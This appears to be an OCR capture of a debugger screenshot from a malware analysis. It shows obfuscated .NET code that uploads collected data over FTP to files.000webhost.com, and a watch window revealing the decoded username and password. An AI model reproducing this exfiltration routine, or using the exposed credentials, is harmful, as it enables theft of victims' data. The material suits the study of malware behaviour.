 24 try
25 {
26 FtpWebRequest ftpWebRequest = (FtpWebRequest)WebRequest.Create(J16ZIJ.9ZLLgXxS + j7xqcJiG4H.wUK(1316559381) + ZJ2yaPEj);
27 ftpWebRequest.Credentials = new NetworkCredential(J16ZIJ.vyiPrvHMjP1, J16ZIJ.4RLgFq);
28 ftpWebRequest.Method = j7xqcJiG4H.wUK(1316559406);
29 byte[] bytes = Encoding.UTF8.GetBytes(j8f82qT);
30 ftpWebRequest.ContentLength = (long)bytes.Length;
31 using (Stream requestStream = ftpWebRequest.GetRequestStream())
32 {
33 requestStream.Write(bytes, 0, bytes.Length);
34 requestStream.Close();
35 }
36 }
37 catch
38 {
39 }
40 }
41
100 %
Watch 1
Name Value Type
j7xqcJiG4H.wUK(1316575709) "tain00" string
j7xqcJiG4H.wUK(1316575723) "computer@2020" string
j7xqcJiG4H.wUK(1316575675) "ftp://files.000webhost.com" string